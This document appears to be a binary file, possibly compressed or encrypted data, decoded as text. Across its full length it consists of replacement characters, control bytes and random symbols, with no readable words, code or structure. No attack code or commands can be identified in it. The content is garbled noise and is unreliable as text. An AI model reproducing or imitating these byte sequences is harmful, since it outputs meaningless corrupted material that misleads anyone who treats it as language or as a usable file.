���5Q7�d�*���HGA�m=��Z#-�D�,�܁V�S���`8CGE��[���*J�t ����wh�򕴼�G��6E1�Q �"x����T�%Q�/�@�e�4q���Q8Tǹ�*Q9pR�H�9��*KcJVֈ����D����`k:$au��pV/���U�X"f��[�*׷���q�(c\�o��y4K�_/��2_��+b�L!���9�C��daR�<���h��eRӳ�d�4�'2Ӟ���Y���9�.�]�F;�)3uՌ��}$�1����vh�,n?�ŲC����"�ă>���5=4B�V.5�օ��(�����x/�����4��5�J�@�n`��[߼��Ł+^�Q��F7MZ�h|5��:�:E�P�@TTE�B�r�u�!��52P B�ZKL�{I v�X�*\��޶˴���V������nSc��8Ǣ�%��L�Z(�^��1co�{�`l���3#�db.L1>���Q�pd*�д_2�Z���	��Ua��j���Ή��Xp�8{��n�Y�qF˺�++���cX!�\8%k�0�2�G���Gk�$��wI���=�;I$�>]�����	LO�Q���`�\� ��E��P�I���U���ʁ�^9'0ßľ�)�F�x�0`�1�@p����R#��x� fDC�p����rS���q����FTZ��� z��k'E�70P�c
 �{����|�ar9�OLĨ�ك{�4�e��Y��,k�78���yeR]dńن�����/&���V��q��U��oA@X�}���@XZ�y�s��p��&:�3����?����9�ԕW<��C����	O��(���M(�Y�ٍ��U��݁۰9�X���ͅ��&xB��"]�^lU>�\�a�!A����U���ό�R�i��D+�W��a�0�G����Ea- V�����ݞ�9gY�~@ |����}0S�A��H�	�]���������=qA���N�`���Y۟-MTܭߡ]I�l�K�_�E�J�I� J]�%G�d�Y�Q��,����:�F�ڱ�]�b�QN�}�2�b�I���B�ɀ��������Y1ް����E!2ү��!R�Р�Ŝ\DKThL��h���h!f�z�!��B��I�Ya0�15�B̄t�Y�9/��H��)�?֞���ŵ� ��[�������Q������W%}_��#(�����ʌ����%W@�]J�_��@�i�1�=��=�9�EJID�;� ?rc2��{i�G�Z~�	)N��b�A`O<e�ZRIł�,ʢV��"�-��JT������CZu��ه�Y!��ߵ�ʴTJC�%7� 8�=�RD���1a� �9�ې1V��;���;£e�cfգZY?���m�>r�Kg$
�a��Y��#t$8��a�TE��Ӝ������Nn����jJ�/����~ Zr�	��"�	�1��B��J�dI4�Q�|���(B�&�C��)�E�M%���E�4���2��R�b�]��m�V���!.�ʲEE~2B�Yc��A%%c�4c���I�W-��a�7a�^j"^v#���p(^R��%&c��:�X�4�:2����D�w�!g	C�d!=fSj�hV��ey�����h�@��ؐ�@�%��($]@p����y)��ř�Ao�a<� ���Q删 ��L��s�s��
�\r.�8@WLƤ|u�<<ULbx��IT�@X@�DŔ�eQ�}VeT^`��'~�ڭMNU.�U��j���§�g�p 1\ �� ���������v[�� 5b��J(\�`���\u��Z^_�X)�mލ�[�����(�6����c*d�Ud��a�rafڨ=z�h
�n��k�q������k:������Y�� ���cm��lZ�m��%��Zu�/�Px]�u�7�@k�Y[�ᵥ�I�"g���'@���Ó|�<x�(D�w*`��g���	q| �h]v"e)ʚPٚL�T>*v �}Z �Z�[�u��R�-z%X��AC�:�0�N&�Ӿ��^��V�>mq� Y�!7�L %�2i��:ֲ��֋>+�6�L�7z��Z���O���X\���d������g��Ы?�Y0>��Ź�� q�������k���;�ܘ	?�@�*d�〉�J 9�a>,+��!�.@�P�R��1M�E1��CA��D߈�L�B�l�w%(z{6�~I�f��X�˥:N�*����"�m�W40�v�/���Y�j[XE-3���ު[d�n��^n�v����(���IتRa�(b���2+���d"z�-�E��`f;�'�#��>�D�!?$i�G��a��ӻ��J�S�f��Ld<Q���<����ڦ	��ڀי��y\�ٰ"<��� :c�vB�E��~0�������x^����G-�,����ұ��j��'�R�v�'����f*Q��|%���v���q.���qoܙ�aY1Z-1�i�����*��e�1�`8F��'I�����E�f�*�c��b�/�&����#���r!3��r�r�g�m�^f[V���͊���_T�#��v&-ԝ�ƍnYT�e��fmn)nn���&�>Y�v��=d'4G�v��{6�2�.�0q=G�@��6�8'c���2� ���ɒC-��Dِި��J�ЗK��K��Q/�������4v��V B���6X��b���D�:��ƱC����� "��1��o��1?U��Ы�dKk㯾/6Θ��Y#��F!�"+%��)�<�;�� �h*�iL�%*gk��Fd�k�.���Zvt�K�$�(e0��WjN�;�<B��������*��m[,�����@4�C]�TF��-���-�/P/���s 6�8���'�l�D Q�H��JPJ=G���W�*�֍р-�+.�f i�vKojg4DG�DǶ۩��6�:�6V�jZ9h�TU.�s\��{[g$��6�KCnP�t�.�{�Ϛy�yk�&���4���`siﵴ�2=���Q�-!�wL;u��h`�i.�d#\�\��<�-W�F{���]�� *��G2֖hZ�V<�5n��F�`8PC=s��vn�]+AA��2T�zuq�����Y���J��<C��4<��s�*q: =���sIoz���	~-�~"�4j�U��j�ޣ����,ީ"lW�lCIm�v�7G߱ 6�o��\����q5C$1F^�/�:�s�w�s�kM��;g���4w3fa�i;����m�#�w�5i�� ���w6[��NGW��!���Y
+_m�-�B��X{�X+�,����m��"3�G����BU�M~x^{xz���Gs2��H�|Us���S��Y�3-C�ݨJ.t�K�Z(�x�xM�'fg]%��	x���C�A/��9ô���;���k?���{T�Y�;4�n���R��5�U(2�oo[HW-^�d� "�z��*�H��{�[�k���{O��bɨ��͝�����\�RY�:�*����{?u��=X�8?�I�N�9�0+z�:߀s@Y .���)�����Z�!�)�
br�g8��z���s�LA� =�OlB�
'���0�1X��ꨴ�Gy���5[ʣ��ޜ�[��Y��+n�/X�;�/��cλ���O9�/���{3@���*(���t�Yy4���ˑ��f�tm(8�������Ou�C<�94��w|�sw�69C7��_>��X�h��DƵޣ�c\�kV��7��Ύo꼞ձ�ԪV�����-T��W��7G�6���0�V�ʌ4D}[j��_���\C*t=�D�{	n08c����@)i�'�rv ��IY/�V�YɄ�i���f�)	�btjc�	�d����C0S7�E�Hq�d"7�¢b��i�U���(єL� �WoB����;�r.#�,�`)�9q+.ڳs��m�S޷gS����.�Q2�U�0Ċ3��r��*g�|+�Zf��� th3���9Qz��afR��	v�جS�Sm[�'غ]�R��&�m�����@��Kk�zt��	5�&홷!߶�r����K�7t^�D�ً�X����׷������kx2|�1���Ac3^\�@>xi�j	c�p,�0	xbC�(F�J��%��;л;�b��A�EE�q��h��(����b��X�@�����a*DnF3�13h�S2aŴN�p�%-�d�I4�#�.�<s�4����q�Me�G�i�Ie�<	�S�/�\�r�B+��@ѧ>H,�0Ʉ,��#�h��8LQƬ`�z�G�$�*8���h����>R���*���:�W�� ����ª���Eb�댴�b+���Rv�e�b6.����[��n%s�1"�̲[� �@��l53>3n�$o#-�9��Syq��zנ�^��m�-��n�L��K8���<�⹑<�Bς��S������-ֲm�p�HF�)%]fPDZ�xxݸn�e^D?1fs��ŢE�0��qQ�&�I�r(�&�E��V�҅$�pK��`3�Y|���A�E���:ް��"���셃KQ�M��Z�3��5���N>_�qIuQ`�0�!�,�"JSNG޸�F`E�RG�B��ZZ�Jh�I��r������!���遫�ڵv��x����h�?d;U�Sh���g�u~�M���zl/k�d°�[�)c��0�,��UD�����߀5�m�yu�}9����R�@�n� S�`d 7��7��).�r����y<�	v����O��=mtA+���P���a���v0�&Lә�n�B�1ME0z!�H$&l�9��Q����\�l4�%T�$AMu����V�D)T%���ETЂ���"���&�8�ql� \��a<��b���G?�JU���	�@l�R��DD�H�0*U��j���wt�QP���@a�Y���;ԭ�0<�E
+���<E)�r&$��VN[΢%�����1B{5)R�:�A�9�������.�Ո`�bm��>��&� N��u/1Q^�Q_���� 
�t��p#-��o �ހ>�<�~��1�32ȄI�XhB�3C�YwP����0�C(#尢Mc�g�����YC+P�>��}(V�����B1�*�d�-LIB<�@�y�S5�wv���`��R�(������XU��O 3Ū�$�#�0��%�\q���j2���2< �����n���X
��E��'�;�\��ö2Yӫ�.�,��屻��,�`�&�&@�R��ɔ|��ƺ��%�V}�5�W�Җ6�״W��M���9�<':y;&���`�`���zJ���,n}�)�f�^�������A�Ҹ�"���E�C�����E�˚�]��b!)ְ�5+��'s��^&e�S6��;o���3l#Tm���ZP�qMӌc��T8ͩ`�*U9�a���ٝ�2��4X|�0���Ʈhݪr����a,T�]J�)!
�jH�YU�c5�R�R�+���Z6��N�^d[�liK{�,Yc�PL+|m��I&�C
�����RM��/_ܤcq�'g�ޯ����r�g��6��-�!�@	'1�s�%�>U�\2Wd�EcT�DKKw��a��h��P��A�
ޘ>4�k��	1Z��w���b��8߮�w*�t�ߨ$�v؍�8e��RwŸ���p�+@��R8M��pS�@�6i���j��
�B�=nq8�2H�dA���'>��>��BA�*��R��:��u��܎���Qvի�+K�P��5⭼e,[e�L��Գr�#b��[H�.u�@.-� g6�1^���8�2\�D�r;��j���]������z����^73�|g�����8�=QW�>M����#��֗����t�$�4̴�C:�C�٪�;��ސ�8Ds���NY��Cr��K��o�kI��0nSc�;�8lԽӕ�8l�����o1*���F7E1�n��4�m�T���x��wQnsw�Ê[7�ū�����������`%���WeQ��X$��U�[�XEdX]AKb��_�Rg^ŝ�X�k�Ӫ,Ǳ�����`y���v��-���������<�<;N{=�멂c��g|n���Ǝ�<J$�s�N>�C��Nk�ѪN>@�˴��$�LA6����R-���VM�����hIv�3�I�H��x��X����T*��:a5�$U�el��`D��bB%�P-"��D���SЄo�M<���ap4L�R����z@�m�-���*�O� ��da�P��ހ�vb6)���֭�je^����u\��
��s*c,��(#���K��`��,>���e�JhB̸e���I�~�����L���_b#�r�	���� ���^�l�T���N	��|�`
p]&�Ȅ�Q���b����)�,0��� *�Nʾtm����ah�1/�m�����`p�z���1�p���
�b�k|��pp1����Ȧ|���������	a"�$f��ȼ�I��w� Ð��fH�7��\o��p���ۼͪ�J ��l�0a�f�
� �r���4���(�&�M(�x�b*z,�r�!�����3QʰO���:1�zI˺��@�[4k{�'�`�Y��h��n�}�`XN(l���!o18�ƚ� �C�����s���|
3}��3����o�Ngb8�i���鐼Q2���b ]�h�f���1Fjf�J�3ۋMmg�.hV� ��E�F�J.{Pj���67��k�nN��Hae��p jj�2��,�8��@�G�0�&��To�:,%E�K�%�,�t唢�\ah��&��&�`(���o�֭�����:���OXd���@��*t*�o?�����,ˮ[C��/�8� �8���Q-m��hq/M��X������T6�	8�̛��8PK0�)��@~j�0�!� �h�`��@�(��2c�t䶤ٚ�L�A�qJy�41d�N�YD��Rm	��΀��l����x0M���� ��H���$��(��"�an�M�B�3b"#;/�VT�h:��H��-��<#�KoP@!ކs�)	�������>G�T=	��&g�� ���+�B#�B#|e���@��W3�+�o�b�+�z�+%,կ��GY_�C��A��]�u-_����`n5�&�bk�0J�F��M �5Z*��k�o�K#��+�2�+�)�=^EIw��1���^�KP`G��"�3��ޏF>�Kͮ��:�2b[NFY+�E�����/�*�qf�@<��/��d9WB�XV�f:;O��`4vr;Ir'�Ԑg=O�a,U�@>=i�T��MPH�i�vT��<ih�*��d����b���V5�VK&tUA����v�y�?L��o�3��6�CLFoM�\�*��vdc�BOKt6F`� 9`���6�Jur�\#G��O�O�ޕH���U��_C_S�븦���>34?4CM� 16ᱽT5G���GK�H�gM�7x��ބ��E:�"�KNV
�#'�C@���1'dV#�ҥ��!��>Al�����QOhó�0�(.�VDjߡ&��~KUh��\U~'M�ej#�k�oz���A��z�W9�Z�����㈄�2�1��C�6���D�q�[�N�҄��[�w#q'`q���/G��_Z����ro����PP�.^��2Ew>���U_I��M�Pa�3Y�Y�IvV�6
	�X��1U0�(�x�%M��x������K��H�Du	��z��d�{�<rLlA�/�a�d�.C�:�i-vO|�EP���ڰ��vvg�d+B��@x>$�
�~�VPSt�)���B)v�� ��̀sUmXW%ΕCq�'�+�n�	�/8\*�`��C����r�$�Kd[Q��+�ݒ�Pc�ט�o���9����i�ΨuN5w���~x���@W�A�u���w�ny���C;��gb��Wբ�l^��&w� 1s��8�Ȃ�X1׮���T�x��4p43�A�T1+��Q�e@�#��X�eG4b�3K��tV�B>'ar��YR��
x6'�jS��#��/�79>G�)P9�� e��7(~�$���Glc��Yu���`��Z��m�X���8�Cc��>x�xfIcϮ�-�9N���ٚ�$�[�����d��Izo�ih��q�@�H�1t��LOjH�I�;!���
W�����T�?�����+�T�v��zM��J�)��@�Of������/O֣i-T��k��S� 9����P��`��B��e�n����PrrFuF�w�
�V�Cuhk,Si(0b��,��]q����Y�������W���ܶ�+x����U��EKxh��ESx�?�q��E�H�]���ZY�+�oxb{��Ç4��U90��Tc�m3�耢U��������g��C;�ʫ�bD1O[k��t�L���N���
x���Y�����T0�x<p ��tl�!��H�u��f��!Ё(H0P)�3|֦�{�'`Ev��Ď2� �O�G�)h��{��J/�S�੽�l�{�ܪ��*������%8�O���ȏ���.3Dّ�M��e�r��p���99��܅{Q���(Y�0d&S�ɼ�-�x�\H0��1����e<�{T�fП1
ֶ#E��������I�9���+��/-k�m.�%�r�:
!f�@\���� �/ 
zÏSPM=j���APR�;���|�s 
� .D$���0���v��'d���$�\�#�X��'$	��B�=A� �4̵�+u)�l�OQ,-�B���?;1���y[��]�]������i�R��� {�%hޥ�}.��,��"3dB�]'����tp�&7���W�ŷ�a��!*�eM�Um�K֌�M�;���--ev=�"�ǡ� GjT�� s���|����&��O�|t���DӾY^+/'��s��g������D��·b���*�j�����#-p�
u��/^�}m�c?+%]����-�P��|998]~����5W}z��qQN5����x�Y]�i5V���@%���!��E�2/�R��Q�A`�����빞����^��|9�}��wB�8�X2��X�q	jr!��!{.TP���`�\�XQ4�ܑ;�1�&�-�2�t����h�dS�&�����k΅0a@�x��N9s��#��TɅT�J���vyM6�ذ�z�=�,ڱ�|��iF4�ҤI6�ͤw{�����n�l��*M:��י�!r:e�+ۙ�d��qSFWʒ�y�p��լ[�~�Z)٩�����imۦy;9�;o�,�gt<�����a�<��鷢/!�}J�)'Q��d��D�0)�<��֭w��cȏk�G��H(֧�P;)�^J��������1�c4�E����!�R�,�T �D@V��rTUM�b-���.��)���$�:���N%���F��7I>���%�4��0VJ�%�$��-(p�dbv��S�YI�h��x�)�G�#�%9�Cy�(Q=a�a'<�'� �J+��(��l�k1�6i�V��P�l��Q�����x�SY%��o(0�_��Zj��ìc��[��EX�%��~��(���M4�h�`�0�]�D��e�Y�f�Bv������d��[��ܸ�v�o��ni�-Go��hc�s��K]�{n����}9y�g�wnn�@���xL�YN����_�Jx^w~�`�����2��Geȩ=JeP
�"���T����T/�H�
��Q�!3F�lXÏ�tG&'G>�$/L�Au�S^��%Z�5�e�e��f�]���8L�4'2<�yЍ-$'�GX�Qzj�^�|_>�
�h�-m�I�.�DJ����8�Z:��ӂQ���hn��z3����9�`V���B����k!�3�$�*� ����;XfQ�k��p����J�����	����[-mՓk��uOĸ�W�rE��D��ou�b �'�p�;0�$�/�	zOD(�I�����dh�+!2��?��X'(DA�x�����&�%�,U!�A	�":S�(g&ܙ	��6:��|l ��<�%C �iP�Z���$�aMk[���A� ��lb3��Φ�O��9����=ݫN�@B���M$ �}�֞��p0���6��8Hɦ%�y�p���r���q�V�n�f	p�FE*E�fu���p�׽J����(\�:L�B-���hח�����ze�d�1��]��*�fTȞ�6c\\K\ۊ��1��q�z֓$H3�ǽ�R����X�hrO��+�qh،[@�Gxju�-=�K3�FB��$,��X�*�����C"Ep����"�z�IC{��d���D/Z�x�eh�"@;�qH��/�)�*�!Հh�>JC����XĬ���Jd�3��?�Yn�+nĊ����٠OO6�7\R�v�xh(�b�"�(Glt���iA}~R��U'_���cR�DQA!#e��GFru��UY0��kl2-a��,�ŗP���z@�����w�e�g<�Ry�D�X/�K����l1�%9�ET��K��W�QHV����3E�Z�#\�\����M�=~�@DHω�M1 >3�������C���OO��!�`����>���}n��(��DX�!�$lQ�h����64����\0���h��F9���)�"�ISzߖ�.�9�!dp�rb_.��[1�#���a�g~m`	�ǹ�(5��0%(��yt�Bc�O����Ԗ�Q֚q�Y��$Q�ֶZ����k^���Źa�Klq���,����J������8ӛɆ6���M�J��izK�fj�ܜնv�'��t�A������49�ÿ��ϝ &nt�ǌ��Hϝ�t��2��� �Gw��E�F��Y��	����?���C��z�SK�H/�1ݗ�C<b�V*�3���Kk�ej�9�w'6�S�y���q<�\J�q�8��(��E&n�`�P��X][�d`b:,k����#Q�Je�
���vanL��;ݻ�K��:;?��1�������]*C[L����Gh�K����qNerQ/���fgх�Q��S_�nL�[S�́�^���ڶ��:ã�ޖ��z�pRd���P��66��!���d�y�V��v&�*<x-��GcV�4���i�I�����y��5����������a8�z�
&���F��$�3j�W���F�c��"�9ff{O��A���b�g�Y �+�b~�wȠX�u���X�����0X$כ2���l��$V����3�Y�"�[e�����=v�f	��V�4q�8�Dh~f2[���=���U6���I B���ę3��ئ�Þ�lH,7����z*�M�r�K�B?�B�=tu����ύ�w��P�����Ůu�#S�_jURC`��@R>��jUҀH�_\�M�T��rW$'*�t�fv�FvMai�mE��Fm�(�B{ztG��e5�ub��w]x��8�;8�<0�� �P��xG�n��by�Ro+ K��y�<2FYv ��.�gz�fL�=��p`��<��Xg^���f�qG��p��Li��|��(E�d&1x�}��h��6�(O�515�\�~�G��~�s�7F/�?�g�/�]G�"��"�v^��7$k�D�	8_HuU�j���؁j*�u��D�sF�#`f��;A4�Ɓ�`.���N�B8��a�8R��2s��˷'^�w�;�� �3 �`��G�oa��8I�8I���w����|�7Po�W�Bz[؆�G��|\؅��Yf�q�A.Dbnd�lH|�deh����hF'�S�q��q�H�ok�8�� \��rG�	#�H!ՖQ�\8gu��O�U2�h��2�r;�h��D�P)2i.Q6�6��Q���SCR�x�[��K�D��u|��?с8�g7 Aג�茜�8v
Ҹ�090HS�:�U�`p{�6`�U�@��(��@��P�=(o�+�;��+�#
k��@IpaW�3d�&K��oR�d����c�L��	p�q�cG�=	�h8-i���e��V����� 鑜eM[�/�3�����&}6�'g}-�r�e{�ذ[�(u2�P�<�#���!��!����d�^EWi$�B���tMWCZ�$\��e�$T9R���-e���%�(�X� f(��~��h7Q�X1��[j	E/c��@"��q9�E��9U�����/ܨb� �?��i��؃��+��IF��队D��w��9	3��Y��XNFnV�pYF��g
����鐞����p�=���u�V���e�#�y���t�/kv���Z[�&�G�C���Y!�R��p�Oc��C�i���s#Ty�7��
�0�빞�7"�3і/;�#j�%SI�D����D
c��X�����hj�S $`eiE�h��7apgw�)GE�{q��҂x��h�c�|9�6�g���b9�	@0���-
���� �3J����Y�ֺ�L���o�����t����V���zO�p
Ǯ�
{��9溆ޣx��L�jK�tq�ĆaJY��{�C�����	[2g葒밥�s��k~sv?�@O�B �C<2򝙸~���J�>3i��t���a^&k����I���;K5�*$QI��JrCR6�Rk�$�Ĵ
O�t�|�N���Q���9F����xg��u(ДG��8l��~�wݘ�7x�መ�٬` �t������z�<ʄ6:�
@�i�'��W-��芤��X���Y��e{\;� )�ڸ����*>{G��%V�f��/�m��M"�5?k0�`.)������{l�л2 �K�%ۧ�t!HT+������H�B� �@���:k�N³��7�B{���&�fF�6F��V\
j��\xfsJ�8_*z�g�w��Hb5dqؘU+��b6��U��b)j+ʬsۢ\�iy�
���ۊ�|���� {d���;-7t�1��W����*<H��Z�ƥ&<�鯜���5|�S�9���CL��i�}�>�M��5?+F��~�9!�����D»?�� ��`�t {`�p e�����=��/I���)��z�����t�{�Fk��ٽ�ejO�Q�	LL%��%+啷5���r�G���2�8O����gsC���#8mr?v� �ëuY��z���Z,�2@�ڶ���⸢�'�����˫ ��
y;�L��)Z�{��<��μ¡ˆ�qL�&Z��W&�3���J�{�g��[���prȺ��/7l����H��ӡ
���P�T��Ut	O a���1��a,ƶP�?� ��0 	��{0�*���L1���(8nP�͛BJ�Ǐ�`�|� ��>��Wg���l��ɋ/�Ȇx�vs��<(O��S��HKl^j/�Nl�&�B��+!����H�L�%zkK���rax)�����˽|�L��\�9Т�x�W�{>����-Ƀ�.שU�E�Ñ�Qׯa��͈u���֥g��4
߲�G��J�%)����Qh.�0[�>ڱ�� �����{P�i�� �  �0�ګ� m��Ե~gt�7�s��H	f弌���tf��&ݟ+�ܛ�����҉�j��@)=�]�K�EF��r`��"(�9��O*,���Z�vD-R��/��Uϯ<��їú��f�����ǃ[}�\��͊	@�����9c㒹���Jno톟w��W|K:�b��������n��SاU�q�L���fej�i�ة+	��)Pkk�TT�����<ԟM� -ƀ f,䧭��  �����$k]�������x첕�d:��M�0����ܹ��,�uj��/M���Fs抄 ������`��T�Y��D���}����g�s
n��h�8�0����k�)|x���f��m��������ˢ����������84ǯ���u��"���X�i-�g������gX���6|�%��)�����>c�z�/Hl��Z�M%95��/E	�.��	m�	m䶀�`��Э���kܧ����l�%���Fwt/������Ui�HB���Z)}d����jt��0�=赫��/>m�x����1�
td�H!��n��B�n>��U�(��4����
���H��n�4��=G�-]����))��L|���~����'h��'Ħeq�ZL-����/�;�{)����v�=�8��DM� �d�Gn�x���	 ���L� e� ���ړ9-�:K��%DwB]�tHY�ȩv���\u˽��_�n
��_���m)1�6>���9𫼜�}#�?Ҧ�+v�.v���R%~�oq`����M@x����������/�ү�=�;x�ϱ�Z�w��l��cF·�<�V�$���ڹ�N�Uo9"w��eDl�\���Vf)nة�� !�@m$8���)$.9jӖ�h	Ҧ�C��6p0A$=Nx~��T��X-8 ��= @̄A�Mx	l�l9��X�j:�t��.ؚ"Iui{S�66��v�*}MD�+�o�B��V�Z�j�R��N|[4~�ȇ
Y�z���䳑�}xC<x��o��>�,L���-~���k�H��7o_��/Y��j.�=��$�rf�.w�uj.�d����ǰ���R×*-̙gx�:r�Ę��C4D.@����H-#5*=��f2X��_�Q������i6l��Ͽyh p�,\��U\��D�@	%��9O��.:���fn� ��3N4�:Q��e� Fd���ըωGQ��wT�Q�@��@��,��$�c�'��EHV�R����;.�����b�q�"�����P>7�,hM��̀#D6�/� ��@�!�V��`$[�i(�xb�r�	��J�E*���M�M9�*�J��J3=/��-A�bխ��gf}�4���+1��[�W]㕬�(#��>V"�8�8�F�ڭ����P����ʉ��lf7�z78�V��3R'r�9}�L��b�WV<C�b���d���r�f�s�7ۓ3΅x������ ��kĸ��x穸B���pذ"��Q�I(� �f$I4��f��g���	���.�D�&	�f	�Af���j�Ni���#����K�ul&�.�l���L�9Y���;��X>iM��Bm�`�Rl�I�Gm�i&��
aI���-����'?j���Ɓ;�,�Z��U���Z[�j�_=l�`}x��bg���0�$׉6I4uQ��������r����V�V���m�f�;�Z�U�.޿���a�$�A�<+��w�	f#3dAaG~D(��"��d�I�?���_� h1�g~	������{Ib��RT�"e	h>Z��V�`�-~k�ڙNĤm4�j�[Fհ�¯q�~�3
[HAq�}"\F}�g@�a��PB��>ȭu��8�����K+)TK����p39��u(�eq���U�(�f`T�2D��%��=����:���-�(��覻]��u~b]딨��!�����,BТx�(-�p:�HrY�3�`#pm�y�#�&�7�kMo��A�����H�0����-�@*��-]���)��B������dҏ�*��р�[��͉M#�L�Q�Ӳm�i(�`#F4�������#?��m�	���z�0��b�8s����D����5��	� A��0ߔГ� 8 ��1�$��Q*E),G�i�&��Q5DN ��[��F2�t�Q����vH7ʑUR�#�*@�?��yT]��@r�t3$"kו���ֺL*-��b̊x�4�&is$d[�<�	X1����ꌻ,�ֵγ��x�!��56�ܗ/E8�1鵆>r�
�C$Ә�\b��[�,b�eD�
V9nbC`'L�C4�	vV.Bg5X���7�i�f5|��i�=ElYH#w-���?��ϔ��a;$����[6-�D��HQ�2�"Hi�vB8�%Q#���T*)�X�%a��K5�܅VT�YD�ӜF .R�I�HIiMr�Du]Qe�T���T?]�LI��N�w`m��4�O�]�AF.��E�#���P��YĲ����т,*�LJ^�ϯ��U[|NY�� ���פ�9ŕ<0]�&"�e�; 嬊ڙZ!��N����%bd�/j'<��ʩ9�������ϝ���zLKھV�a����h|Mb��w �p�\�.q���@�E�S,`���)n	�t� ��Oy/m�C=W#2RxK����#��/��k���1���H���!���*�z;�ْ��C�`�&8w�pn�PO����r���Xv"z*3��x_�[o�&���XL�<w��Sg���������㣘����Α�Yd��㟟�-ئ<p�^��e�`9�pԦ��K�����X"�l��c���b���~�-�x���3���P�\��y����TL�Q,�&��tO`A�)VW�<�	�Z>��4+���qf���ԦO���h����Bd�Z��X�:�a�LS�a��1�9�:o���t��Z��';��t��ĳ�ל@;�P+{��*��8Ů��%k�ھn�x<Br�X3^��k\sY�Ӳ#X)8%���E���c�z�'��O-�m�p
-�#���`���9E
����������-�\����ΔG���9\%uS��)\!8-
 ��9w���&�� �t��=����ѣլ����uNC u��V�����:���di���3�x��a�Hp�ࡪ�6SR���a�&�+��Dr�Zہ�������ིyp�6{H�3I���%K{Ƌ�s�l�ArK��P73���B�"ܼ�C1{�&=x�7��Z�-�(s�+d8���k��k2�a�/��/ӂ��=2I`B�_b�@C��t�-�b>�!9�X@������ 5�+pxD�S������K�	�9Qh�Oy?n/^�úd:��?��#�!��;`3�T{5W��@B@��5�ˌi�@k{�^C�����z�;%���EH��c��8��I�xj�y�����%_�Af��R�,�i��X(~Bl�1;$�fP�x3G;<B��
�{��r����9�|�t0'+� /$2;�2�2�k�� ܓ8ي-��=q�7�A��)>�˸�@8�y��ɥ峲����"-X#��C\��@�[���ˉ��.E\��t��A� H#J���*![��Zt��r��M$Jr�/Ű�@�3��I4@��/>�܈>�
vdEZ6	ԣ
4+RY����U$A��E�1+;�FʇZ;��ɞz���{��yE��+y�KmzFJ| &`F$<l�������F�t�ts68���̅KSǭ̶v��w�V�Az�G���S8,|C��B�	��$��J 3��3\>x�M���ث�7!G����!��<"OSN��>�(�
+�	G��E;�ũ.��N�4K�	�
�������C�H����[[O�DMJ�£!��@pK�$@_�J��h�[[� ]E5JN�xz;�ˠ��1�݊���TL�d��|;`��͐������Er<t�,F��T�5h
�p���o���C�f��l�����A̭R����nB�D�#�2�3�*4ͅB��׌M��B�4���������S2������qd�;$�ws�m�	�� ����9贮��C���.L��1�����KO?2��8"�t���O�+<J(E�����)��P�����1�u%�5����P௔>i#PK��ˑK�x�%��ya�X%2+����	K�U�Vr�`�a�7 }�Z�S�Ɓ�Q���f�F	��[Җ�0�2<�R!���t���\M�QMw����R�����M��0�,2#s� ��W0DW�	S8�,k�Q��Y�NJ��N������JA�Ka����TLC�d=OQ	Ƨ�P��8Z�R�9:ih���պ�/�\�Z���� �YL;j��Hc��]�5�Z54X�R=U�2"\��V}���Yz��\�&��X�r�DUx�2�X_dQ Քv\G`�?@MG��g%ϯ�7e ��iB�B��M���B )�z}H�2�W{��)���M|���*"�=+)�1WѺ�%S�>u��ˇ�Xz�/�"/�.�P�G#?9��(�SJ)���u��g�F�vE�d;W��e����?E��xp�u�U{yT�}����=bޙ-ƞ�e�3��E�E��^I��(�������MZ��]��Yd�ZK ɔ���󱴋�Z��Z`�Z�u_�R��u���ќ�],`�=۴����4��Q"�β8���zu=���.EW�bC���1L�*� �	���!sS�ouMߜ��18�<��M_MX�xX�	�X4,�9�?�D�Jɹ"�G����Tf���-���Uύ�]�"5)}ҧ%KZ�ǿ�b�%c���E�c�<܊�Y��ޟ]�<�^��:��)���KU$!}ct4����˵�F�eA�����b���׭7�%E[�<�����Ek��Rn��R� m%M��`���E����҉���5\�����֋c�tEͻ�W��v#�}U�WHS	�ܽi8%�n� �NЭ��]�N�i�����
��(��=.� �����]�q*YI��qT�T�s�T3�Y +�q�4�ųu�K�c�������Lh�^��P����زu(���_JV[��%�D �=Z��ud�!i�tݯ�_�L�����N�
�АF�/�2�Ie
��U��B����8(��VJh�\F��[u�`x%>o�M��Қ���#�L�5�5I�$]� ��.�xX�}40�Ѕ+�fı][��p>#S!�tJ��g��ON�-��.>��4!���s�P����3c4nޞ�^ ��@u����ˮa�5��n��0g�&��_����Ul��#�LȄc\���_{�I>�5 e��,����I�K�dv�X^$n���VF'��]�i�~�u�e1�s��N\$��[6j�Vj���kZCV�L��6S�>���-@ݚ�aDq	��/b�A��kօ7%�ŉh��k2��c�(J��F^@�'[R��?Rl|����
�*QT�g���(�*TY̋���箨��~�wIߙ~���aX�lCd�xE�u�.m�v` ���Q.O�F�1�������q ��wE\��8��iV��箒q������sE���n�Ij/��|�[W��y}܀�}�����ʵ����d���SB�a#N�� ?)�f���l���)@ /�o�+g=p�ƺ�5(	��vK��Z�����4	B��B��tbQA	����Yq��;�>Έ�F_�	E&�h͌�vV���Z�mn|A��q/i�i���ݾ_�6�!����m$��Q�0(|��5�"�~�����:���-��n�{ڲd<j�bn�1�4o)��(���\��\	P���ڂ�lֹ+����o��"���,B��4JTM�x�m�1T*8�v6�5�JwB6q]i�Չ�\QyJ���x�e��U��xA7V��W��:���
�u![_���v M��6$����Ud��$�����nd���j�u��mK�V�k��Q<�D�(C~Raq�wr�n8\���2vG���(�.>��Es0�iv��w��w����`h>�jF��)�hI�t�l�����ĸ�4���wt���M�?�*�x����|����>�ן�Ǿ�a��H�A��U7u��5��\�E���Z?��!z�Qme��[�A��K���%��Zuz��f�v������?�~�^���k`7�mMn���5c��wy�r�r�Gwp$'�Lʹ�ϣ��8��@Ĝ�I̉SoA�L�DR,,6�h#ǆ;���-�#bH9f�ʈ 3r�Ҥ"(4o�B<x ���h  ��	�gG�����@V����=����+vlXo^�Eqv-ۮ��pCDV��D���j�[��1�V����=L���ŎC��8�ʔ�l�l��)j���N��#Ø�����u�jJ�ڲ��f�'۠�3������Rp��in��Jy;�Ƀ�Ҳ�y��´hm&4l�Y�k��Ul��0H���������:V,3���ϯ�������~Ф��� ���⡆��`|rh�.��}���B�@"��A�,��2}�B���b�
